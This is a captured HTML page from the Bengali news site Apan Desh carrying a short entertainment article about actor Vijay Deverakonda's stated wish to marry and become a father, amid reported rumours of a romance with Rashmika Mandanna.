

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/entertainment/news/17064
body_size: 12206
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>বাবা হতে চান বিজয়, মা হবেন কে?</title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="বাবা হতে চান বিজয়, মা হবেন কে?">
<meta name="keywords" content="বাবা, হতে, চান, বিজয়,, মা, হবেন, কে?">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="বাবা হতে চান বিজয়, মা হবেন কে?">
<meta property="og:description" content="বিজয় দেবেরাকোণ্ডা ও রাশমিকা মান্দানার প্রেম নিয়ে কম চর্চা হয়নি। এর আঁচ দক্ষিণী সিনেমার গণ্ডি ছাড়িয়ে বলিউডে পৌঁছে গেছে। তবে জনসমক্ষে কখনও নিজেদের সম্পর্ক নিয়ে মুখ খোলেননি এ দুই তারকা। করণ জোহরের কফি কাউচ থেকে মালদ্বীপের রিসোর্ট— নিজেদের প্রেমে রাঙিয়েছেন তারা। গুঞ্জন রটেছে একসঙ্গে থাকছেন দক্ষিণী এ দুই তারাকা! এবার বাবা হওয়ার ইচ্ছেও প্রকাশ করেছেন বিজয়।">
<meta property="og:url" content="https://www.dailyapandesh.com/entertainment/news/17064">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/বিজয়-দেবেরাকোন্ডা---আপন-দেশ-2403310742.jpg">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?23 January, 2026 11:42:02"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/entertainment/news/17064",
	"articleBody" : "বিজয় দেবেরাকোণ্ডা ও রাশমিকা মান্দানার প্রেম নিয়ে কম চর্চা হয়নি। এর আঁচ দক্ষিণী সিনেমার গণ্ডি ছাড়িয়ে বলিউডে পৌঁছে গেছে। তবে জনসমক্ষে কখনও নিজেদের সম্পর্ক নিয়ে মুখ খোলেননি এ দুই তারকা। করণ জোহরের কফি কাউচ থেকে মালদ্বীপের রিসোর্ট— নিজেদের প্রেমে রাঙিয়েছেন তারা। গুঞ্জন রটেছে একসঙ্গে থাকছেন দক্ষিণী এ দুই তারাকা! এবার বাবা হওয়ার ইচ্ছেও প্রকাশ করেছেন বিজয়।",
	"articleSection" : "বিনোদন",
	"keywords" : "রাশমিকা মান্দানা,বিনোদন,বিজয় দেবেরকোন্ডা",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "বাবা হতে চান বিজয়, মা হবেন কে?",
		"@id":"https://www.dailyapandesh.com/entertainment/news/17064"
	},
	"headline": "বাবা হতে চান বিজয়, মা হবেন কে?",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/বিজয়-দেবেরাকোন্ডা---আপন-দেশ-2403310742.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৩:৪২, ৩১ মার্চ ২০২৪",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "বিনোদন ডেস্ক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "বিজয় দেবেরাকোণ্ডা ও রাশমিকা মান্দানার প্রেম নিয়ে কম চর্চা হয়নি। এর আঁচ দক্ষিণী সিনেমার গণ্ডি ছাড়িয়ে বলিউডে পৌঁছে গেছে। তবে জনসমক্ষে কখনও নিজেদের সম্পর্ক নিয়ে মুখ খোলেননি এ দুই তারকা। করণ জোহরের কফি কাউচ থেকে মালদ্বীপের রিসোর্ট— নিজেদের প্রেমে রাঙিয়েছেন তারা। গুঞ্জন রটেছে একসঙ্গে থাকছেন দক্ষিণী এ দুই তারাকা! এবার বাবা হওয়ার ইচ্ছেও প্রকাশ করেছেন বিজয়।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/বিজয়-দেবেরাকোন্ডা---আপন-দেশ-2403310742.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/entertainment",
				"name":"বিনোদন"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "বাবা হতে চান বিজয়, মা হবেন কে?",
				"@id": "https://www.dailyapandesh.com/entertainment/news/17064"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> শুক্রবার ২৩ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">৯&nbsp;মাঘ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> শুক্রবার ২৩ জানুয়ারি ২০২৬, </span> ৯&nbsp;মাঘ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>বাবা হতে চান বিজয়, মা হবেন কে?</h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>বিনোদন ডেস্ক</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৩:৪২, ৩১ মার্চ ২০২৪</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/বিজয়-দেবেরাকোন্ডা---আপন-দেশ-2403310742.jpg" alt="বাবা হতে চান বিজয়, মা হবেন কে?" title="বাবা হতে চান বিজয়, মা হবেন কে?" class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">ছবি: সংগৃহীত</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">বিজয় দেবেরাকোণ্ডা ও রাশমিকা মান্দানার প্রেম নিয়ে কম চর্চা হয়নি। এর আঁচ দক্ষিণী সিনেমার গণ্ডি ছাড়িয়ে বলিউডে পৌঁছে গেছে। তবে জনসমক্ষে কখনও নিজেদের সম্পর্ক নিয়ে মুখ খোলেননি এ দুই তারকা। করণ জোহরের কফি কাউচ থেকে মালদ্বীপের রিসোর্ট&mdash; নিজেদের প্রেমে রাঙিয়েছেন তারা। গুঞ্জন রটেছে একসঙ্গে থাকছেন দক্ষিণী এ দুই তারাকা! এবার বাবা হওয়ার ইচ্ছেও প্রকাশ করেছেন বিজয়।</p>

<p style="text-align:justify">জানালেন, বিয়ে করবেন কীভাবে। কয়েকদিন আগেই কানাঘুষো শোনা যায়, নতুন বছরেই নাকি জীবনের নতুন অধ্যায় শুরু করতে চলেছেন তারা। এরপর থেকেই বাড়তে থাকে জল্পনা।</p>

<p style="text-align:justify">শোনা গিয়েছিল, ফেব্রুয়ারি মাসেই নাকি একে অপরের সঙ্গে বাগদান সারতে চলেছেন বিজয়-রাশমিকা। যদিও সে সব জল্পনায় জল ঢালেন বিজয় নিজেই। জানান, এখনই নাকি বিয়ের সম্ভাবনা নেই তার। কিন্তু এবার এক অনুষ্ঠানে এসে বিজয় জানান, তিনি বিয়ে করতে চান এবং বাবাও হতে চান। তবে শর্ত রয়েছে। বিজয় যাকে বিয়ে করবেন, তাকে পরিবারের পছন্দের পাত্রী হতে হবে। শুধু তা-ই নয়, একমাত্র ভালোবেসেই বিয়ের পিঁড়িতে বসবেন তিনি।</p>

<p style="text-align:justify">নিজেদের প্রেম নিয়ে জনসমক্ষে কখনও মুখ খোলেননি বিজয় বা রাশমিকা কেউই। তবে তাদের চর্চিত প্রেমের সম্পর্ক নিয়ে অনুরাগীদের উৎসাহ এবং কৌতূহলে ভাটা পড়েনি। &lsquo;গীত গোবিন্দম&rsquo; ছবির সেটে প্রথমে বন্ধুত্ব। তারপরে &lsquo;ডিয়ার কমরেড&rsquo;র সেটে নাকি পরস্পরের প্রেমে পড়েন তারা। পরস্পরের পরিবার এবং বন্ধুদের সঙ্গেও একাধিক বার দেখা গেছে বিজয় ও রাশমিকাকে। নিজেদের &lsquo;ভালো বন্ধু&rsquo; তকমা দিয়েই এত দিন কাটিয়েছেন চর্চিত যুগল।</p>

<p style="text-align:justify">আপন দেশ/এসএমএ</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # 
খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																			<div class="RelatedTags">
											<p class="Subject">সম্পর্কিত বিষয়: </p>
											<ul class="list-inline">
																										<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/rashmika-mandana"><i class="fa fa-tags" aria-hidden="true"></i>    রাশমিকা মান্দানা</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/entertainment"><i class="fa fa-tags" aria-hidden="true"></i>    বিনোদন</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/vijay-deverkonda"><i class="fa fa-tags" aria-hidden="true"></i>    বিজয় দেবেরকোন্ডা</a> </li>
																								</ul>
										</div>
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/entertainment/news/17064" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45611">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Shakib-Khan-2601210821-SM.jpg" alt="সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান" title="সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45609">
